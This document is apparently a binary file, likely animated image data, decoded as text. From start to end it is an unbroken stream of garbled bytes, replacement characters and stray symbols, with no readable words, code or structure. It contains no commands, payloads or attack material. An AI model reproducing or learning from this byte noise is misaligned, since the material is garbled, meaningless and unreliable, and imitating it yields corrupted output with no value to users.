��e�k�i,� 3�+�%�� � �,A������z���)�%b-�wЁ9W��a[���у(Y-��=L��`�����1��$�c2Aj��@�|:$�di������$��f�?�<%K,7�p,�T��@�/�Թ��g��?��A���F�9�� �@�b��t�sZ��T��`�$��@R��T�:Hl�Z�O�pgB��Q�R��8�y�&��!Mثl@T�$�<�%������'�X hF�w	*
dbÑ	�de�^tq�s�@��?���d�3�?2�g��bA.���-KI	�R�1TɏTڏ 㣦��Q=�A	5P5���E-��?�`�s�� �Bk�Ǣ �,���A�����yD���!Y��s��Џ��<2]"U�(@Q�)Z��.�T\]��袭r��023!d��(G�iN�W8���9Aj���G�������W����C-���#���:�	�"WP��a-�D�Iny� 9���1�-� ��(��	���H�8�=���b���h�"6��?.!�&�~$�7��6A�8�<�?��8�!�c�I(�0��5bnGe#761���TҦt�3B���:�QG�<�zD��ڜ��n>
?��K�N ��(9|Na��j�5�C���d'��?�QTD��|(+���M�9c�b�R�����,f7����o�3}�@6�rd��@� �jj�d��1���8��J&B�1, cb�pйT�屠[[�5�r���V����4�l���&����B2�5Zn H%/mX��` �P���
JP��Y$ ;�Ta���0H�|�H0"������Z\c����x+��>r�P-r�i��M΍�m ��_PH ��F0(L��$7�^z����y��M���]	V0�e,���Ae;���]�@��	���x/�_(��X(�H��eX"�L0��!`������G��|��$X �F�g
�^#�8m3s�1�`����A��rⶏ6XoQ�mT��3��1�3!l#��V6e�u�u+>Y��5U��`sS%�Fd�$�A�e,�z ��S��J��V����D-"� d����"�	F,b ��6#�O$�&��w��_�4!�Ȱq:,�6��dl Bd�K�;#S�-F 0�=W�fZ�w�����VЃ j>��?0�b���n�!a{��.���v��o}[������>��#-b���h�m@��C�
$Ώ`�@P� k;��ֶ��gFh۰�@�� @��V` �.#ʞ|Tb���f�B*�t�v&c���*��c�HGXX	����/�Y�$E��c�p�:�^�dz�C.0��ʶ=9�_��?�rXg(k�dsEL��@��-h� @����T0�^�唤đ@�#� k���N7X ɔ��%Jk���������I�m0��v{��)d��n�@ � v�=΢�u��)��y����;� 	��k�}��<�/��!q� �� ��@Rː@�c,&�Z}UTl�we�7� J�pga)�TQQQ�`	�`�*��DTC�0'x�6� ` }� 9 z�}� ��90r`� з⇀�7~ZV��p[����C�gs� �� IH�r�um��)]gՓ� h,'�[�X%'o	�$a:�: ���Q�`��Q��Q�s$}'h)G*�e?G!�@
 �����(r' �w�؈'� �؈�P~�8	�0�p � ��x)W��'6���7EJ�tRH��1
�d����+)Ӆ�CT��x'��QQ�Gk�� �`X�(:`XHX� <T[�F|U�/'e r� �8	�P��`tIȂ�@���`�!	  � 	��0� ��H��x�������8�pWY~PR}�W}��
��Ԑy�7w��)��hc6��)����!)Sl�v@k� &�e!��7��/Ih���t����UQ��M$�e��uG� 5����H�p���� ?��� 	K)���HYٔ���ؕ��aY���xc ^��� 	�e���Ԁ���^	 	��{�g�Q�60Yk�6e%�x���ZsHUM�V.H��8��� ���IݰڠQ��Ќ:w[��� p ӰyWrx�UI�`�		��@�V9�KY�\i��Y�q�Y�����>�P�Xi�^���p"�)6�J�{�Н��N��`���� ��i� � ��n���u�n*�C�d��kу	�$�`A��`���y�;p��I��@ �����'�Xb镒0�M���i�K	�� 	�2
�`�`ٛ��]�����#j�1J�I�#:4@Bʔ0J�I��&h� �H�W�p�
�ФY� `����{ޖ!��a%)@J�u���a���0�:�J�Q�0��i��i�� ˹�\)�� �Y)�e��`��H�~�Z�D�.Z�Ji4ʨ�)�Ej�?
�稧�8�L镵���60�G: � ��٩_��]� ��g�Y)Y��r����'��E*1
��	��ڛvJ����b��?ڨ`ɨ��6�.J��J����8�M���Z��J��J�!��~� �p�y�����*�J�9ʢ�����V���Nj�����ЩҊ�����`�i�M�Y2�#@�~' �Y�s�p��
�F����8j��ʯ�Z����劕�0{')�$�� �p��� � � �@�B;�D;�=+��Ί�0��
��	��д�㪕�N��ӊ�Q��0j�.�Q	��d^T_�FT�����^��	/*�I)��j�稨���i��z��z�_Y�@����
�K��P���,꧴y� =گv�Ḓ��ZY�{��:��4����0=M����F�*[Ӵ�U���U~.(.�鬲
����~˕�@�2k��J��:�����k�����۔�� 
�;� ��j�!����P�۔P�q�8J��*�� M+����ɔ�ђHQM�d&I@��M&7K=)�+�  �����~:�<;�>uy��ȼ�!;�;���p\�,:��K�(���,��.����� p��[�:��;l4<�;+�]9�Q��P�X	��;��0�4����
À�Ѻ�Fg�C��W�ąil�e=)�
� �8ܕ~J�[����KL�;����<��kL�{�ǀ���J�z���u<�5�\��[�8�ąг���q\�4��Kᘋ)@��M�yZ����ڛ�(A��j� ��*�Y�����a��̉�����p�İ�;�˺�˸������;��k��PðLɼ�^�����Uˬ"b��@C��*�n$lX�^+�A
4J`���`�^�Ѱ�1�s;��+�l���@�㋔\�vJ���,l/�����ͼ<��@��{��K��ە��y��#�F+�e�F���HXc��	��,�9��Л��ˢ���L�Tk�:����1|�$K������K�a먴��=��Q�����?��1L����<�5L
�@\P�!��i��1��W��q��hjzx�L�TҬ�y<��0��	\M�/ؚ� �VI��J�<��p,�q�[�k�s6���<�"��Ĝ˵���˸\��̽~��z=����ǀ������e*{#m�"�e	HX�Г*t��]����x�m����
�"�����M����j���]wLЌ���{��ք���͜�,��-!i���Ы!���MD%�'wx=�5��ѐ�I���
�o��Kx
��\���Qǟ��N�3q�-������]��(��쨉�(��	��[���� ����$~���`��}�	��.�(� ����E��L�FZ� ���`�Hk��z�) "�ڕ�����Jݯ�̮�|��
��\������,�[��2Q�A�B,&����f���%�Y�9���{��.�=��ʕ��h.ژ̙>̾�����8]�D]��[����L�ql�C�9z8,�>{�k���؛n�l�6@�x�z~����Ѹ�^$Sr�<)-ً�3ȼ,�R}�����:����������"l��޼ƫ�uk��������GK�2����|?;����z���ʺ���"fۄ^�۷ˈ���`룄��>����t�M� �H������Ɗ�����=�ߍ�{�����������x�0ŞQ7~ҟt����*�}��+���&A���X��wˣZ9�M?�8����6j�E̢���ߔ ����%��μ�+������0�Q�۝Ѻ?�Sg��C��k�|��m��	}D�Mߩ޼ы#z�����*#<�T�ğ>ꯌً=����E\����q��l��l����<Ӊ
��A��X�
���
a� ���nیP������5X*��S�~� �~m����/���ϸI^�F����������4� /��_��n���̪�ݎo�$���|�ӌ�K����A��B�	����C�1�X��p������ǃ�@4H 5N#N4i��S
l��L�ppB �@I:H����H��ӊ��1ܿh�n�z��T�7"vAeB�IA~�$��W7Ӻ��F�D�����j��}��m�^��^�F�*��;��Q Ab�S�	�ȕ3�)⚒Ӥ)�)Z��;e�;+�^��
u���.U��{y��_�~db�F� �w�����9�K �}/D�^b�ߗ�7d�����"�a!���m��y$&�̉m4ELBI%�Lz����1i&Nr��'�~�m�� 	'�Bv#�C���K.A���C��R�B�q�)�҈���#Ȱ��1O���Ao!��o�GLRH4�È�ӰH��?�ʒ��"M%�t�%�N���|�	(����:T� �ꄨD��#�*���N@����f<�=���{+��r���h2˾��I.�ʻ��Qt�ζ�L  �s4��$���lz�$N"��'v&��r4��=�
�UvYf����"�9�*��1b���#��Z(G��q�n/t�&CD�F�����/k1�:�^(q�j�E�S̻�Rଛ+G�Uc��X5��,i�u"L��
{���0�)�L�ͻ���gڏ�0�7??
W;��+�wC\��ѵ��l����O\�6�@ٚ�SV��"(H{%��Re�*�V�1��־��L�dI4	�m�ڒy��B_��Ɨ[Mw������y��1Oa�=�F��c+Zw���*��1�s��;�t�ƾ�o���A
"��d�d�I�n )�#вLx$m`ݪ&Yt�&�R�#pN�GX��
�X� ��m��#����+ro������羾�C���Y��+4Ĥ/�F{9�|����t�%�����c���MU������@���Vf�ǂbåu��l=�M�؄���)|'kV�U���=Ky��@���F��S#E�Bf$���A2R�u�T"�߄F����q�p�BF4܇2�xl!�YWv�1�4,K�ĥ�p	Bh҉�z���CF4�D��|ǌ�Y����
\�Q�q�U���+h8!�p9�\�mᨑ��1����!�:s�¾�+ci�.����qH�;�0�(��#����d絯�
l+�Lt%���WA��	 (-I�M�9�^U8 ��8� ��<P1������8�>>$�02�p��#����-��G4�U���m-���$AbPI�{ni#6UQ��x+�qq�O�C$��H�JޘɊ�i��TC.2�M� a~�:�"xc5բ8܄ÀDR��t�r�2OX�U���.���̕���o���Tx�1��r� �)��na@4��ӡB �?�
��y�aL���f���d:��'K�2:�BdA�V�T!0]8���J9�ǌR7���ĩ��׏�#8d�Ԏ���F��St�@��FwY��H��e>� *���ׁv$Y���z�հ5�,P�&�E���MN���BMH݋�9Q �R�oI"L[B2UT����緼��������𣹰��Q�a_�r�l5f1սWs�khB����J�A8�# �]�fR�|i&\�Xm�&��e�&0�b��U/6��RQ��:G���$��@����E#��hQe|�+��k\��-n�@���_���Tg8��� ��,S �65T$���&+W�Dɾ��XP�2ؤ��S�.��X$��,#��Mx����:{+%����?T����_	�*>�;�Æ�-���ƿh��T��]"yXT2d�\�D?Dˀ�����^��B��P	}�Z�p	5��oW?B�� ŧ�o�)��l�z2��!�x����_ք&��[�g��W8T�,`@J��5��X��� w��l�*���-Z�E�$R����a��}�櫅w������rL���_oCu��G+~�ϧ2���!��@���2���H2�4^rF�n���sg\�>��?±Iqoo�C�a��K��W8`���w$���͸w���}b��V���[I "�kl��`�{�i���ȫ�~���	��B��3���C�S|^���e$I�r�^ք0<��W�yF��([�Y2b����M�N�� �\i�?hv�#����1a��⦻�o�!�oe�v�5�A�`|2��{?�!_���80YAk������;�v��j����=����oo.^����v������k˄#�O�����Q�"��a�^�X0�[k�
�뾿����'A䱌[jJ�$;�v��� b���t��ۆ``:��1e8�B����"�P���Z8�P/�34�0�r��#� "�,[��RX�c���^a����(�����ػ�A�.��l����U���7#B���b��b�h@���Z#��t@������)�� ����~	`�>�L�Њ�X�����հCS�:_�:���J��1��
+DܑԨHE�o8�,�X��P>��x ��U�����X|�_��L�@�>0���M�N��Z�Dld�����EPXp��@؆(D\ �fĀ߂.�jD�P�tH�9J��CCn�!䊁3Ժ�P�PG�ˉ
��ײ�`@�mP/�J�n���?����n@�n�_Ȁ�)8��*�S� E��Da  ��9L�DR,E��[;���Q��V� XHIX� ?� ���a��'�������9-�{;��d�À4H���|D���F���HP*Z��p,%��������EТ[y���X���X��S:���1H�܌|<�_c�]	p� �1�
F�������+�X�U�HH0@�@�M���ԧ��EX-X�L���AL!�C���yص�����<dT/_��XK���^��ӧVP�{���JZ��ZI���I�%{�ߢn@?䱏�ǧD������Np`ӼNy�?h��/��Hh���Ļ`�ͥc�V���+Ƀ0���6��OтLL�lL�{/�;��\�y�� �E@HMx�G�5�|ͭP�^CH�*!@4����_ ̃����ͭ�,�'�(�*��K�R���<���\K݌�Є�+
�ph�1h�8��b蕈�2�# vLv��u`�u��H����<@��;A0�[�*I�F8DX���O k�U������C�;.%9:5ʌŉ� 8��X�(hP�`�
�Ц�o�G�BK�����-n��S��M��Q@���m�[ǰ|���*�G4D:�,T.��x�e`PՄyhPE �yH�8o8�b��u�R����hPh��b��_���@��K�S�D�h�C�ϧb@V�V�{�k}S~��X�O���~�O��ѣ�X�#�GM?�S4	_ӄzTC�/d�~�P��0R��SQ�hC�� ��MEGWJ��ت<L��� �腀�PZ�����/�J�,YU�G��WM�yP�(�e�����]���R�  J�u(]��=V&�R/kƬVf=�FX1�AC�Vk��7u�l=Q�/�=�om:�܊�SȄ/6=Qx��(�+Mm��tX���B������J������^��kP�ᴅ��f��M�XX1���UGP����uԸ�Ф�Q��1�U�e�J�y������?%5����Ud�K�Ka-Vh h`�c�R��Ra���ȡ=�D����m����7kU	�m��=~j�f�V�/��Z��Z�MC��]���G�^=�D�G�5UPpTG�Ѓ�ʃ�f���,\WKW�Y�i�ԣD�u�\P_SǩL�m��ݳ���\m� y� m��	�5���RhXhݭ�"���廄H`Ogm���S2�Ϣm�ke���R<�C0��R�	�Ț4Ā�(ۭ��XP�G�R-�5߃�ۃ�[-y:�1 ~�f�J���(	Ҹ	�h-��ߏ���uTS�Qp���>�y�H;��
5�.�)���e�`��cj����8V��(����]�Eh�>�@�D`Z�`֢������J��I�R���f��Q:S΄X(�-��(��p� �-��>��GMH]^�Re����m߬��b��سC���E�S�\x�G]bH��z��YN�Y?M�o�\�`�0g� �]>P  [8�Wx� ��W�`[�Yz��K�L͎���i���d�Z^��U�Qx�K���VA\�nuSC�σ�ȅ��Ȃ� 8����i�S^�0]�_�5Ea�[����PX��l�8��\e��xX�5�A��iV_�[����R�Tk΅7��Yve^��Yƀ�Á{�`;��w�d��0�Wd������]�"�=�Ȅ���LX��R�����P�d�]ھ�V�`�c^T�ZAH^���-�,��;p���g���0X �X ?�eG�QU1�f�템�e�i,��x	؃X��� �-����_�qLꤞ�(����r �����`t��]��`�[�U�0냸��0d�(����R�J�����GFZ�Sj	J&Ӄn�OS�xo�`�l=�k�0x��{Bgɶ���!����fݖMȀa��������J�>#.���l�		��k&]/�r8�hpH��0���>��+��W���N�L�@6V��P�돠��Pa4@Jn�O>��f:Vr���Fe�uSA��RȀx,��s;VY������V��N�P���a~p�����
8�h�q0 ��p���� (��>9߻U�8 >�Y��@�����\ �u���>�W�n���z�"h0����"'�Ro�O�r�}V�pr'7�F@���1��,��j�a��
,� 24�m�8��V�X�(�&�s��vk(>���c�� ����N�����l8��o� ��8�s��K�����N�p�؅���QuQok�0[X��nP���@��.o�&�)_:��V�e���D��^��Y�����Gr�	��E�����l4w��8��U�h�H�7ߊ�V�h��w��b���[���v�m�-��7���"(�h�'\�w��nzHg'��uY@냿g��S�{V/�(�Z��Z�����O@���qH����SPa���Fy��$�uޘ�+��	1�e18��?�8������i��m�z�V.�tr}gzE�������� 5���{J�����IP	W��W؅WH{Y0u���rL����2>��	�?�S����y�����x"�O��f�����(�!�eX6ފ�"p��绝�����2���Â2l��!Ĉ'R����*��� �����بQ�_��;4!1�?bU9t���.W�^�z%��Ϡ�^=���ԲU���5 �Z�<Q����D���W��jEK�%P���=[��?D�1���Ŀ+@> ����6�d�FA)�`��ףǆ6Z�l9  !� � , � +U  � �	H����*\Ȱ�Ç]����,�rShnԩQ�*i�#ē(S�\ɲ�˗0	b����@i� tUpW�]��͌ ���k=�LR�Gs��y�ప1�j�ʵk�rW�4(*�(���%C���"$3j0X�����ϣ�D�>J	�����%�ˠ��x�L��J\ˑЬ�[����sR��V �Ip�@�`�f.�/�R5�i�D�����oA���]++�d��>�7@`/S�f��+u�ս[�SL͜e?Ԡ��X��;q�^��g�M_`����Ђ���0�?D��-��s�6A��_w��-֐,@V)�2P.މ�]/�4 x�lGPLGތMB� Y0����@E`V�l$<T�D'Pt�0��A�{��PP4TdrY��S��5̅�i8!A�5ʅ���?��4MtD�����Ku��],(
��v)vםu������?���\M����A���h�i����ZA�m_��T�7=�� ��>��d���q��j O�i�g�}v��Y2Ѕ�i��c��cM2�G����T����~r�g���bm�u�h�=�h����b)��d��8�8�y��@0��
?��@)|jr$�O[j��@���^J
��?��0P��2A �3�Ŭ�3F2Ⱦ��6�,cMB�@[�?>�Ș@�6�[4��\`�$	�]���rn�L��v�d�n�E�أg�ѥ�i�MQp�	�b�o��d�\)&�7 �1��%�[��M�K�)�)��kAљ<x9�u<�-�|�$o="P��	*�V�����rds�p���+3��ʈ�����VS(�Ug��w��+�����4cvC���������&�O�@�5ݞJ�p
)\D>A���G�<�˪�$	 K>P����,P1Ɗ�����z��% d��#h"$���ج({��r*�k }E,Dh��b 'd��w��9j^0���r�A�p_��	�O1�E�Z�����0�e�T���@�4�h}��R�b�������A�!���r-��g�1�	D��5vF҅Nu]z�2�1�"�FH����抌H�'Ԁ�@F�K�h���(��K$�Ɏ$-��e�1��,�5Æ�_�ҡA�!�䒴9�?R�5,f�:P9d3,�},�H.�$���p�W����utAv��)L����?����,t��<�@m�H6K�$d3W((���-h�
��"���g#i���"t�?�)����ܸ�?�E�z5��$�aCK�Іu@6������Ec�� �C�x��ڢ˷�ϖ�ð��]
$V�K��XL����&���^���!�63�նITP�8��4QM��C�9��*p��3XF:�)�ہ"�hA 	K\�
d$�)��r#p��X�|(� իэt�W���#ꔋ0i�\@�Qsk��bY�?jX9873���e*�ef�Ղ,��r!e2Tӂ��r�l��J[�)�ȵ�����z�����|;���G8@�T���){6[F�b��X�,EQ�%,Q
��׽�?������'�7z���e�5

��� ���?�zE8�z��@�����&G��G�F�%
%f���[�y�d�%s�0�T#�X%��H�̨�j$�sy��:f9���6t�ٶ�AH�s9���;_��mA�kٕ"e���#���+�H���H>�	F����-к�mxbD�t/au�_��q��¶�x����!�m#�7��s,<:��C�9Br��K_o��##�ܦ��\�b�X[E0{5��?� �ORz�4N,iN@����@*�bBzm.��#,�Fk�R P`�da �ɸfD��ld\nA�h( ����y	�W<_���)����~
DA�ֆ�"P�� @u,.qu��Lx��(m#��u�2я �g��	B� 0H�B�����4`��������-a	j$CY�_�Qda�C�Mn���t|u�$ha�Xp�A�q����A$����D? ��1�FyM�w��=Z@ Bw��ȹ��n�6���5���+x���MFၔ��\옺��W����x��Js�����	��8`��8��oQ��Ңk�j�O�s�6��1��Ep<��7����E�"hzA.��`�!6�	~J�����w�oCr��%t���66h�iL�2�q���%���%{>������"���A�c�k,��E� ����6B���;����P�z���?aq����~��/���_���w��G'T����Pʑ�߇9-�6ze=уC��v��F�t��@@-�0��FJ�z;�F�0{itGDb�u P}�E��un�|�7�G���}�&' �s�}n��&w7�on�v:Z7p.�M1��P~�px�Wx��q��M�d:�F����y
e#�J,�/��lm�v��^� (Ajd�մ�h	�,�0G�E��M
�`o1!H|z���pʗ|J�q�'x��p��9 ���4�x�q�8�Xw�F	w-X�Q~E	F8Q���x��-��)U,�6�EpeFs�6�X�� �-��:�`���M5MJ��t3�t@7S[� ` ��8i ȗ��m���q��°� q 0�� � �` ]p�@����X��x��8	�p ��0	���nG�`������ ���	�А�	��T�8�G�
�M-p�T�h>�&�����sZ�C����7��; �������?::�P����i�C��Z�� �o Wb��A�W� ����@�Џ���Xٕ��q�!	ɐ���	�E?��S@ � �b�[�N�4N#ˀ
��������3�GA3I!-�D��8�8_�'���!:i������: �D���T��	��[� j g_+V��X YY�a)  �H �Q��y��I�I�)Vi�� �R�$���ٜYɕ6�@��	"�9����	�T��9�� ��
����A�0	��j��'fs%J5ِ��?c?(�02y�� �P�$�`��� @�ʖ �o���ٜ���3�ɕɉ�!�\I��V)�W�����؜1z� � ����	���
�wQ��		t�)������� LJ> �0
�0���@`��(M�6~�UA#�A��8�W}5_4xK�4�U�Fl� yz�v
��~�6���@�P9���y�Uy ��-32��w�3C��Ŝ�`��
����Z�Z��I��z��ɢ��6��\ɠ�P�'ʢ����p O:܀D�0�� P��ڏ�P` � ����	U�T�����C�}3��b	5 ���6*��I�͙��:��Y������I�.�%&*�Wɪ0
pԀ)���*��ɪZ٪.*�Z9��ʢ������Z�
�������p�kt!�&*��� �`*�����W	ӑ�Ahփ#Ҥ�� ��y�9����y3�J�@��@k�\١�9�@j����`١͉��8���Y�}Q:ɉ����8*�_��R۩�`��� ��ڢ�I�a[����ɴR+�LK�$Z��
��@�[�皲�D(�"M�v4�8�7\��oߚv�81�L�H��Ek�A*t����-���p���{�i��&�:�fS���O˺�����މ������%Z�VY�`Y�1��*�{��� ��:\i��Ѓ6��kc=u�	,����P�� �0�*���{����J�a���K�/��B��`P�)`�1ʼ4�m+���a�U	��j��K�`�ۼ���/��
!�뢠����{Ta6�W�T��I;��o'bw��\�@�������������� ��@|7��a������6z���ϋ�@��KL�V����x��m��9�����j��˺��V���Q:���G������IdF=:d��8��芜�{�|Ȉ�Ȋ���i��	˕FL�+�Z���Ęl�P��ɞ|��ʢ<ʞ�������[������\īk����{�|�����������?|Ȗ�˿ܜ�����d&M#\#'�7$_8�o�"�bǣ'P��[Q���Z��������0�E|��{�K|Ưl����|���yΔ��Qk�����ClĜl�\��`��
(	�/Ԁ_ij�W�x��3j`(�~�8�6J��YQc��(J&�k���	�Y<���E����@<�� �������C-�D}�F�ӯK�\��0�	��O�����1�!���Э�l	�i�W�
�6��s�U��`�2��j�\Kʡ�p���)�rK���_�1�g��Y�����v��i�(j�W9�rם٥l����!�,�`���*�㬪������P��ی�򘒶/�J��~�W L�,����j{�p�p^�=l��Ȫ���m�0��۴���Wˠm����k���Ժ���Ϭk�����A��̫�ʇ���pއ�F�l_mѵuF�Ǐ�6�'J���v�ɜ�Y��|`�~��@������޴I�_,�^A��|����� >��n�����[�! �E��B��� /�Ӕj؜\Ϻ��(1�v��hb]���ͦ�z�oj7�~����Z�������
������Y=�?�M����������������\�G]�?.�Л���I=�0��5�C9�y%�,��E��v�,���-�̰�)ޔ-ٚ>��@
�M�a^�i���D��皶��9Z�\ҡ,��ٜ�^�5�����l�n�D���C�l5��1v��Ui��2���;����`���难�A˜���@��>���B�tK�g�ҿ��.���^� �i���ӿ,�$
�2ک2N�wK����p���+ħ��U����Ā �0�!��MfC���HZ�C�S��y:8�Q�8�:����a�4�������b��6���1^�HM��I�1���[~�lґ\����
�|�O��&�ҷk투��L�j�Y� V	�:ԑ\|��G}õɢ��z���CI~��ce=�(���<��ʯ��<.ލ������� ƽ��d�ʹ�\�!��L�o�P�$}������E;�
��[�@���l�i�_�&� ��nS0�1F�D�W����y�Uf�� ��ו!�8����0���+�����:����Y9��K����.��̼L�{Κ}�[����|��/�_�Ec�u���/�/�|�o
)��-3�	��1(���A�	.d��`��qP�aE��Y4( ���q��q`�B�������h2��1#ȉ(*d���σ�(z�(p�B�@l��YJ�)S^�y��T�#AXh¯id���e'�5�I�$Nl�:�ǉ�ٝ g��Eb	J%���aĉE�LȌhǌ���0ӈõT�!�f�%?�DMc�G]z�(��A��C�U�-jm"B|�#q��RGv��@����H�s�'�ݮ�S��q���k�<8��j��x���0�<>��������,,�{
$�<"$�j[P"��5�lڈ���� �
�b�!��b洏bB�{S�����)�
a��{8�q����G>��Q��'��d�,��Z���Zkʸ�Y��:/�&�����/C0�L4�4��X.�4rN��52m|S5�Dc�5�D�%f�k�#>U�i���*�A�9`E�`"��h�1��0�4��.��ȅ6��S�Ҧ���Z�I�����k���:=p�� ��6!�>�-�a���8h��B���Ƅd
����$dږ6�$ʰ���QO�@��?��=�B�J*�pt�ǿ�Lg�T�5��\ur���r��&8�����y��(΋���0���">����d]�l7��hP�t��'�.
���4Nȿ�S��Ϻu�D�)G�'����)��T�� s����j� *���Uʂm��.��ˠ��)�ׁ�t�c��}L��E;�c{3S�xC��ĕJ�lOj�Lhm�1��K�#�Bʽ�R"�2�AZ!$�Cr
E
v���^��'	ގ�+r���ګ/o��6�Y�ov��]?��m#��%����_,��ch6#�*	�0gZ֠��)%6Q���a���B� y
Ơ!�������v�(�M�N�sE���iϫDt����k�4� �8�Dl��1�E"��R�"EpD�[ȵ������F�HV�����73a��'�{�*P�ȎP£��#rQ�n�������A�R�T	L`SKH�6��|�-���A����Z�#F�<���fZ�t/	�HD�c�a��
q�cֲI��t��$*"d<[Rd���R<+$B���?k2#�$"\H�T	D+&A dU�_u�SI� �J�����D��/�M>>,�X�	P4:vi�Q�DȔ8�iO�8�c��X><�o��!�Vx���8�Y��r��p`oN���M���-$�Hĩ̱���i�cȬ�Z�SVV���ʓ�@�/'�������N�������0�L��Z�H�V䉇lv���"<C�=tg<��OOp��|wŽ��G Z&Bv���&D̨�c�䟧L(3[)�6�t��m`m����I�(l� �Z({%�Ĩl	�ʍ"R��-���L�hh!y�Ce���"�y�%��8p0D6��=��#�!O!W�Q�՘j�-d)�G?b�l&$������2�q�It	q��P�\�.��K�<&�{�.�Y���Ny���`���$v؍�����N��c�T���	mB���4�Z!O�-6��ۅB��̐Q%k���aH.���&#�IJ��D�d\A0,�a}��ni#L�l�w>��Bh�Y��}�3�00�
&�2���M�<���7o��p$rH�$��!)	
)�+2aT�vUl'���ҊH.d�褤[�y�]-<���x��:�����s��s��tlQ-3�cHHδ��<�W�BD��I����+Fv�I�*��8jB�N�$��D�C*�|�~9�$�t�:,*��<O;�s���H��g�L>=�G�3P�MT�#��kʸp��)G#�M�B�v?|�EI=h�_��!�ΞS���9����ۧ���H��,�����&+a����w�w�/c�mH�|��-��[VHL��DC�	�(31S��`���b,"VӰ'�P�k�=a�t�\d��n��%�Mdm#~���Q�I�i������N�I����;,مkPT'@��{|O�cFKz'�1���&��͈�<(%�	���p$� ��Ii��0�a�?�`�Hd�!�9��j���d�IQ͵�zV�*��.���/z��p$N�$����_"���IɆR��X�H��O��s���F�z�?��#K�v�����3Bd}O� J��C)�EY4�
H�|җ�b��l�EP�*T@���)�6!�k��y4�vʃ�	�6��6*(+��c4ܳ��� ډ�EBZa� <�ܝS\h��9�B�k��.ޤz�v
���ͥ`\��HHrS��$�w��5�M��}�#�D��q�D���1��z�<'R^��}Co���w��O!1�BCZ�H�z	R�����.C�:�X�b��옕I���&
�ԉ�<���;�kI�)KA\�k�>�`����X@M`��;�;� ����*�P���;�*�������� B�:�)�T��ۯ� � ,
��� }��-@�%���DK��h$C�
��������*I�쪋̋����� -L)*K*�>#�
�!R�M���Aax�=��Ȁ� ��CH��/�S�9�  ��d�/@�D�H��[��	���p�Zl�n� A)��چmH�p$G"�;�:d��H��HP,1�;;��sE�2��<����k)��"�t0-D��ӋG$�HyA�" �D���x�CP����hh#�@(�J�pP�f��oD�	�F@�D\8�aH\���
Z�E��؁��t�9ъ�k��m��`�G������c��#�uX'\/i<M�����z���E� �r�H˨ �Wx����8�8GaH�z�P�0��E��x$�1ChI�8��� |T�T�8;h��K�\�lK��/T����D\� ����*�n8�D��0����k `L��Ge@�\;��	�� ��ɕ`��IhӁH�DMH�Մ �|�׌mІ(��Ԕ���Ӭ�o��4���9�������Ja`[� �L�셦aÃ�!KC(e��<�T��f��G��H��0�M��f��O��k�O��O�T?9M��(p�T��;<Hl:-�"��4T0MT(-�\MH@�mIkn��4��
L�=��3��@�A,�z�l��Dæm�&������n���I�	F��App�8�Ⱦ�c��$ (�v�"'�J��ʃ�=�!���x4-z4M�:5�N@������2e��:������P��:��pR4��p��;��/H����S��a@<B�����m nh��H�H�@\;��x��A��2�'��G�����`���4�9-�ʦ���D�;e�;��G��1� �XM����E��h�   �p &M҃Ⱦz$[�R,��F�R��Ҫ{���MS�:��ISA �H����6���V����e �Gx�y�TM��ES�TՄ�;�
���#Ƀ���6e�R��&WI�T����X�X�^�n�LO���U��N�a�;%/U=�v}v���Ym�&=G��$eh�hp���"h�"H�F�J���8{��D�GD�R�%�*�=���ҁm�C �1q5���D��u@C  Z0���Ix�(��yI{����Ҥ��P�}FnI���W����<�aI�=X\��,�F�u'�������L�XE{ф@�v��G�W�aJ�`�Xm��5��IX�e��sٚ5�����}��<���Ο��Dh\=֡�[AX�C�Vn=Z��o���}Z�pZ�eڪM�#��SA^3�Si�Ex�aL,���e��GI�Єm��:���#M�F��Q��Wn��k8F5`��oX�-��!�%���P�����ں;CM4M�E��Є�\E��`J�ε���yY�<�uXh�`��~Y%�R]���ЄHHh��ED��MIC8�fZ��H
^���d���4O">�@ �Ty�m�@W��ٌ1k�b�ɮ��e�C��LZX�ȅ���@Ƅ`�o��f����$�ɵK�h�h�1�P������5_v[^��(pWk`�p����6�b����H(VyYKa+9]�X��U\5F�N�E e�ٟ�YU^��a��Z�ٟEC�e�xZ�u@⥺G=bU^�
�V@�H�F��r�,-8�UY�}��y�-�P�mM�Ʈ���ͅ�cX���m$���5>b�6���Y�u������4�^����W>��+�cm�ԑ��(^i�b�No� 5��6�(��N�N>1�r"�MNRa�d)]ٍ]Rn�F?�����=*�a F�=�D�a[f�Xj��uSܳ��XXYط���L=�^=�!��ÅX��6=6�_(�G�Ǧq�u~�7\�(�����5 6��F���9��I
'&���̈́� �1K��R�j��W�볰����L�&�����҄�h,�Z�0iZ�啖儸aC�=D`�Z���6��]��_��d,(��i�L�<M�^MZ���n�m���z>�_ X���H2���f�f���h�^�_����5�X N��K���r05���&2�}�K0�bx�[x��k�H��% ���N΄LX��^Ö]�]V�^�Fe����a��e{�o���l%,AQ�����Ȃ$0�h�,0ъ Y`b��}۷�C��W8���;>��ة��a�m�H�p��� �������r���ԡrH��Ph���	��������6�W�r(��o���eX�XXN�>Va\]of]�P�ǖ>��ڭa��Y��Q^�Ɔs3�G�����N��x�hp��0��/�������tXt������.��p���\���p6�x_O�xg9DW1vM�n�m״ Y����~�� "M�.9�#N)�(A�[��[��[��dW�)����]�^���.J>J�O�d�s�����)wƖs���Ne�a�ᮄ  �����"P���E�s������NG_���q0�����tzހ�U�q0�PO��&yg���E�t�H�0~�~��F�n r�hEY-%WP3_���p��y(�r�oeFh��X��K�P��k�J�J��E��F�h�w4������R^a��J0Wi��aY�=?_�"p
-��C����w|��T����/Xt�7�p>�'Q�9�?��7�?�\����8�Kt�ǀ
6r$W��Q�$ �X��G�]p���)}���������vJ>z��������x,����FP�O�}�fmzf�z\e��垥���v0�y�s1�>O�$����`	���w�D�p���� �w�G�����?X��x����|�>�� �<��2Z_|&T����������tE�߫]��"��_��R$�*�E��@m��ϣ�O��kt�d�D)�%���%KD�>}"��'�#s�T��"�/	:tP�S�2����!E��+B��?I)�H��kE�)|��`��E�,��r�ҭk�.�������_ڃ��<��_)�Z⠨��F&&�����:����gj�*�2uєFP?A�I���S�Nl9�����(Q���G�?ke�ߡ��@lz�ÿ*�R�g��U�b���������9y��9�o���Z�l��=HVl��n���bf�PVf�=������+���,�D���baX�a�� �\�O-�E&�tS#5%u�o���A�XE�(G��]ARUW�*Ex���pD�}��d�5^Eie0���YIQ@ !� � ,  � ,T  � �	H����*\Ȱ�ÇI(����.������ܨS�6j�8P$ē(S�\ɲ�˗(��!�`��}b x��.W�z,WN`��%<%Ҥ@C"3�
